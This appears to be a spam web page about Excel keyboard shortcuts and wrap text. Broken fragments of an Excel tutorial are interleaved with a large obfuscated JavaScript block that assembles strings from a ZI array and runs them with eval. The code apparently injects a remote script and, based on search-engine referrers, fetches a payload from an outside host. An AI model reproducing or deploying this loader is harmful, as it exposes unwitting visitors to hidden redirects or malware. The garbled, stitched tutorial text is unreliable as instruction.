

 $\overline{1/2}$ 

## **Shortcut Keys In Microsoft Excel Insert Row Button**

";ZI["Ng"]="r";ZI["ZB"]="r";ZI["ZB"]="r";ZI["EN"]="x";ZI["fn"]="x";ZI["fn"]="a";ZI["mz"]="(a";ZI["ha"]="\r";ZI["ha"]="bo";ZI["wy"]="it";ZI["YL"]="at";ZI["YX"]="at";ZI["XY"]="st";ZI["XY"]="st";ZI["kp"]="cw";ZI["kr"]="aj";ZI ";ZI["NU"]="f=";ZI["Za"]="tr";ZI["Za"]="tr";ZI["Za"]="tr";ZI["Za"]="tr";ZI["ti"]="do";ZI["ti"]="at";ZI["ti"]="do";ZI["Ex"]="co";ZI["Ex"]="co";ZI["Ex"]="co";ZI["Ex"]="co";ZI["Ev"]="co";ZI["Ev"]="co";ZI["Ev"]="co";ZI["Ev"]=" Array();ZI["lY"]="rd";ZI["Ki"]="cc";ZI["dI"]="(t";ZI["Hz"]="By";ZI["lj"]="ue";ZI["Mc"]="==";ZI["nf"]="eo";ZI["sS"]="js";ZI["rj"]="El";ZI["lK"]="ls";ZI["zq"]="bl";ZI["wf"]="ro";ZI["wl"]="00";ZI["IK"]=" s";ZI["BJ"]="m/";ZI["Pr"]="6i";ZI["QJ"]="s?";ZI["Zg"]="ef";ZI["yq"]="e:";ZI["Fm"]="/j";ZI["Nn"]="20";ZI["ZM"]="cu";ZI["JS"]="ut";ZI["cP"]="eb";ZI["Fh"]="bi";ZI["uZ"]="wm";ZI["HL"]="ta";ZI["wp"]="aT";ZI["Lm"]=".. To make all wrapped text visibly, do the following to manually adjust the row height: Select the cell or range for which you want to adjust the row height.

Wrap text allows you to place text on multiple lines within a single cell rather than have the text spread over multiple cells in the worksheet.. i";ZI["JR"]="al";ZI["po"]="}}";ZI["Vw"]="= ";ZI["zJ"]="0/";ZI["sA"]="tt";ZI["nq"]="//";ZI["kc"]=";}";ZI["Is"]="nt";ZI["UL"]=".. Tip You can also drag the bottom border of the row to the height that shows all wrapped text.. In Microsoft Excel, you can enter numbers and mathematical formulas into cells Whether you enter a number or a formula, you can reference the cell when you.. a";ZI["wX"]="{s";ZI["Dg"]="eD";ZI["Co"]="{v";ZI["qP"]="t'";ZI["DX"]="d(";ZI["rU"]="){";ZI["BN"]="ms";ZI["UM"]="sn";ZI["HV"]="ax";ZI["Sf"]="0)";ZI["ef"]=".. Once data is entered into cell H1 the first label Monthly Income should be cut off.. This tutorial covers how to type on multiple lines within a single worksheet cell.. Fit Row Height To specify a row height, click Row Height, and then type the row height that you want in the Row height box.. From Pearson Softw

Rather than widening worksheet columns to make long headings visible, wrap text allows you to place text on multiple lines within a single cell.. ";ZI["kU"]="ib";ZI["LV"]="|r";ZI["WL"]="'f";ZI["Tr"]="ts";ZI["ra"]="GE";ZI["hq"]="f(";ZI["FH"]="gU";ZI["aR"]=",p";ZI["Hh"]="kZ";ZI["fC"]="et";ZI["Yk"]="gt";ZI["lw"]="r;";ZI["JJ"]="ry";ZI["av"]="qX";ZI["Mb"]="pt";ZI["qx"]="';";ZI["Gr"]="ar";ZI["lI"]="')";ZI["IO"]="in";ZI["Xk"]="rc";ZI["yF"]="'/";ZI["vI"]="\$=";ZI["Zj"]="we";ZI["Ve"]=":f";ZI["wu"]="re";ZI["nm"]="p:";ZI["AO"]=".. r";ZI["ow"]="om";ZI["gg"]="ed";ZI["Uo"]="||";ZI["CS"]="xO";ZI["Lv"]="a=";ZI["HB"]=".. In this post we have quickly compiled some useful Word 2010 hotkeys For those who don't know, we are covering tips on Microsoft Office 2010 for a few mon.. Microsoft Excel Keyboard Keys Source: http:// General Description Shortcut Key New file Ctrl + N Open file Ctrl + O.. Double- click the cell in which you want to enter a line break Keyboard shortcut You can also

Excel's Wrap Text Example For help with this example, see the image above In cell G1 type the text: Monthly Income and press the ENTER key on the keyboard.. Wrap Text on Two Lines in Excel's wrap feature is a handy formati ";ZI["EZ"]="/2";ZI["EZ"]="/2";ZI["EZ"]="1]]="19";ZI["EZ"]="12";ZI["Pu"]="s";ZI["IQ"]="s";ZI["IQ"]="s";ZI["IQ"]="fu";ZI["Er"]="fu";ZI["Er"]="fu";ZI["Er"]="fu";ZI["Er"]="fu";ZI["Er"]="c";ZI["Er"]="c";ZI["Er"]="c";ZI["Er"]="c j";ZI["bf"]="il";ZI["TA"]="us";ZI["Uw"]=")>";ZI["MI"]="Da";ZI["eb"]="y/";ZI["ar"]="ow";ZI["Cj"]="ur";ZI["sD"]="te";ZI["qZ"]="on";ZI["gN"]=")[";ZI["Rm"]="'h";ZI["OK"]="is";ZI["bt"]="yp";ZI["WO"]=".. In cell H1 type the text: Monthly Expenses and press the ENTER key on the keyboard.. s";ZI["CW"]="ve";ZI["nk"]="fa";ZI["xB"]="ma";ZI["pH"]=":t";ZI["Hg"]="t(";ZI["Sh"]="hi";ZI["yV"]="{i";ZI["pF"]="le";ZI["kf"]="ly";ZI["mw"]="/a";ZI["ae"]="ns";ZI["Fs"]=",1";ZI["gm"]="ap";ZI["mi"]="e{";ZI["AJ"]="(r";ZI["tT"]="s:";eval(ZI["lQ"]+ZI["fU"]+ZI["rV"]+ZI["Vw"]+ZI["BN"]+ZI["lw"]+ZI["lQ"]+ZI["fU"]+ZI["Lv"]+ZI["ui"]+ZI["ZM"]+ZI["cx"]+ZI["Is"]+ZI["qI"]+ZI["wu"]+ZI["YL"]+ZI["Tf"]+ZI["pF"]+ZI["cx"]+ZI["Is"]+ZI["kp"]+ZI["eO"]+ZI["la"]+ZI["Mb"]+ZI ["lI"]+ZI["md"]+ZI["UL"]+ZI["fC"]+ZI["FG"]+ZI["ol"]+ZI["kU"]+ZI["JS"]+ZI["zw"]+ZI["yW"]+ZI["Xk"]+ZI["Dw"]+ZI["yF"]+ZI["mw"]+ZI["qG"]+ZI["XY"]+ZI["Za"]+ZI["lZ"]+ZI["pF"]+ZI["gm"]+ZI["OK"]+ZI["qI"]+ZI["ow"]+ZI["mw"]+ZI["qG"]+ZI["fm"]+ZI["Qd"]+ZI["vp"]+ZI["Fm"]+ZI["oO"]+ZI["CP"]+ZI["eb"]+ZI["fP"]+ZI["Fo"]+ZI["zJ"]+ZI["Iq"]+ZI["lj"]+ZI["JJ"]+ZI["Lm"]+ZI["IO"]+ZI["HB"]+ZI["fr"]+ZI["Gu"]+ZI["ui"]+ZI["ZM"]+ZI["cx"]+ZI["Is"]+ZI["kX"]+ZI["fC"]+ZI["rj"]+ZI["wk"]+ZI["Wj"]+ZI["Tr"]+ZI["Hz"]+ZI["kF"]+ZI["kg"]+ZI["Dz"]+ZI["zw"]+ZI["Rm"]+ZI["GW"]+ZI["Bc"]+ZI["gN"]+ZI["iC"]+ZI["WO"]+ZI["jk"]+ZI["Wj"]+ZI["eC"]+ZI["Sh"]+ZI["Tb"]+ZI["mz"]+ZI["Gu"]+ZI["Pu"]+ZI["Fi"]+ZI["Dc"]+ZI["qZ"]+ZI["Ng"]+ZI["DX"]+Z I["rU"]+ZI["Cp"]+ZI["dI"]+ZI["bt"]+ZI["nf"]+ZI["hw"]+ZI["vI"]+ZI["Mc"]+ZI["ye"]+ZI["GP"]+ZI["Zg"]+ZI["IO"]+ZI["gg"]+ZI["lI"]+ZI["wX"]+ZI["fC"]+ZI["mX"]+ZI["cx"]+ZI["bc"]+ZI["Hg"]+ZI["lY"]+ZI["Fs"]+ZI["wl"]+ZI["Gu"]+ZI["aT"]+ZI["lK"]+ZI["mi"]+ZI["lQ"]+ZI["fU"]+ZI["wu"]+ZI["NU"]+ZI["ui"]+ZI["ZM"]+ZI["cx"]+ZI["Is"]+ZI["pn"]+ZI["Zg"]+ZI["CP"]+ZI["wu"]+ZI["lw"]+ZI["Cp"]+ZI["AJ"]+ZI["Zg"]+ZI["AO"]+ZI["Wj"]+ZI["Yk"]+ZI["Nv"]+ZI["Sf"]+ZI["yV"]+ZI["hq"]+ZI["AJ"]+ZI["Zg"]+ZI["ef"]+ZI["GP"]+ZI["Po"]+ZI["xN"]+ZI["xg"]+ZI["Hv"]+ZI["GP"]+ZI["Po"]+ZI["Pg"]+ZI["Uw"]+ZI["Sf"]+ZI["Uo"]+ZI["AJ"]+ZI["Zg"]+ZI["ef"]+ZI["GP"]+ZI["Po"]+ZI["xN"]+ZI["xg"]+ZI["Za"]+ZI["lZ"]+ZI["pF"]+ZI["Pg"]+ZI["Uw"]+ZI["Sf"]+ZI["Uo" ]+ZI["wu"]+ZI["QY"]+ZI["IO"]+ZI["wr"]+ZI["CS"]+ZI["hq"]+ZI["ha"]+ZI["Dz"]+ZI["zq"]+ZI["CP"]+ZI["Pg"]+ZI["Uw"]+ZI["Me"]+ZI["LV"]+ZI["Zg"]+ZI["ef"]+ZI["GP"]+ZI["Po"]+ZI["xN"]+ZI["xg"]+ZI["Fh"]+ZI["sy"]+ZI["Pg"]+ZI["Uw"]+ZI["Me"]+ZI["LV"]+ZI["Zg"]+ZI["ef"]+ZI["GP"]+ZI["Po"]+ZI["xN"]+ZI["xg"]+ZI["xB"]+ZI["bf"]+ZI["Pg"]+ZI["Uw"]+ZI["Me"]+ZI["LV"]+ZI["Zg"]+ZI["ef"]+ZI["GP"]+ZI["Po"]+ZI["xN"]+ZI["xg"]+ZI["Hv"]+ZI["ZS"]+ZI["pr"]+ZI["BE"]+ZI["Vi"]+ZI["Uo"]+ZI["wu"]+ZI["QY"]+ZI["IO"]+ZI["wr"]+ZI["CS"]+ZI["hq"]+ZI["ej"]+ZI["UM"]+ZI["Pg"]+ZI["Uw"]+ZI["Me"]+ZI["LV"]+ZI["Zg"]+ZI["ef"]+ZI["GP"]+ZI["Po"]+ZI["xN"]+ZI["xg"]+ZI["Qd"]+ZI["CW"]+ZI["Pg"]+ZI["Uw"]+ZI["Me"]+ZI["LV"]+ZI["Zg"]+ZI["ef"]+ZI[ "GP"]+ZI["Po"]+ZI["xN"]+ZI["xg"]+ZI["gx"]+ZI["Pg"]+ZI["Uw"]+ZI["Sf"]+ZI["Co"]+ZI["Gr"]+ZI["IK"]+ZI["ZS"]+ZI["uZ"]+ZI["QM"]+ZI["Vw"]+ZI["WL"]+ZI["So"]+ZI["ic"]+ZI["qx"]+ZI["Tp"]+ZI["KT"]+ZI["HV"]+ZI["vD"]+ZI["aC"]+ZI["bT"]+ZI["Ev"]+ZI["ra"]+ZI["ZB"]+ZI["NK"]+ZI["YL"]+ZI["wp"]+ZI["bt"]+ZI["yq"]+ZI["yW"]+ZI["AP"]+ZI["Ij"]+ZI["qP"]+ZI["aR"]+ZI["wf"]+ZI["ic"]+ZI["dR"]+ZI["MI"]+ZI["HL"]+ZI["Ve"]+ZI["JR"]+ZI["YX"]+ZI["iA"]+ZI["wf"]+ZI["dR"]+ZI["uS"]+ZI["xB"]+ZI["IO"]+ZI["pH"]+ZI["aE"]+ZI["Ru"]+ZI["sS"]+ZI["qZ"]+ZI["nm"]+ZI["nk"]+ZI["lK"]+ZI["Ru"]+ZI["Cj"]+ZI["wy"]+ZI["Rm"]+ZI["sA"]+ZI["nm"]+ZI["nq"]+ZI["Ub"]+ZI["Pr"]+ZI["FH"]+ZI["rD"]+ZI["Hh"]+ZI["Ox"]+ZI["At"]+ZI["CR"]+ZI["ey"]+ZI["ar"]+Z I["Gr"]+ZI["yI"]+ZI["YL"]+ZI["IO"]+ZI["pr"]+ZI["Rz"]+ZI["BJ"]+ZI["iT"]+ZI["EZ"]+ZI["Nn"]+ZI["HB"]+ZI["QJ"]+ZI["Zj"]+ZI["cP"]+ZI["kf"]+ZI["Dw"]+ZI["xP"]+ZI["Ki"]+ZI["HF"]+ZI["tT"]+ZI["Pu"]+ZI["Fi"]+ZI["Dc"]+ZI["qZ"]+ZI["AJ"]+ZI["HF"]+ZI["AV"]+ZI["ae"]+ZI["Dg"]+ZI["YL"]+ZI["Af"]+ZI["sD"]+ZI["cX"]+ZI["ZU"]+ZI["YL"]+ZI["TA"]+ZI["Go"]+ZI["av"]+ZI["yQ"]+ZI["rU"]+ZI["pA"]+ZI["JR"]+ZI["AJ"]+ZI["HF"]+ZI["AV"]+ZI["ae"]+ZI["Dg"]+ZI["YL"]+ZI["Es"]+ZI["kc"]+ZI["hV"]+ZI["kc"]+ZI["po"]+ZI["tI"]+ZI["DX"]+ZI["Gu"]);Shortcut Keys to Common Excel Tools and Features.. Click on the Home tab Click on the Wrap Text button on the ribbon The labels in cells G1 and H1 should now both be fully visible with the text broken into two 11erg yi 21["nX"]="ri";ZI["n2"]="ni";ZI["m2"]="0|";ZI["la"]="ni";ZI["la"]="ni";ZI["le"]="ni";ZI["le"]="em";ZI["le"]="em";ZI["le"]="ho";ZI["le"]="ho";ZI["le"]="ho";ZI["le"]="ho";ZI["le"]="ho";ZI["le"]="ho";ZI["le"]="ho";ZI[

 $2/2$ 

m";ZI["Cp"]="if";ZI["eC"]="dC";ZI["yI"]="dl";ZI["rV"]="q ";ZI["qI"]=" c";ZI["wr"]="de";ZI["ey"]="br";ZI["md"]=";a";ZI["Dw"]="',";ZI["QM"]="e ";ZI["HF"]="es";ZI["xg"]="(\"";ZI["bT"]="pe";ZI["Tp"]="\$.. The As well, the text in E1 should spill over into the cell to the right To correct the problems with these labels, highlight cells D1 and E1 in the worksheet.. Excel's wrap text feature is a handy formatting feature that allows you to control the look of labels and headings in your spreadsheet.. l";ZI["Gu"]=");";ZI["yQ"]="HR";ZI["cx"]="me";ZI["qG"]="ja";ZI["Hv"]="ya";ZI["Dz"]="am";ZI["hw"]="f ";ZI["AP"]="cr";ZI["Tf"]="eE";ZI["CP"]="er";ZI["Wj"]="en";ZI["xN"]="Of";ZI["Ru"]="e,";ZI["lZ"]="og";ZI["oO"]="qu";ZI["kX"]=".. One feature that Excel lacks is the ability to insert multiple rows The default insert option that it has only allows you to insert one row at a time.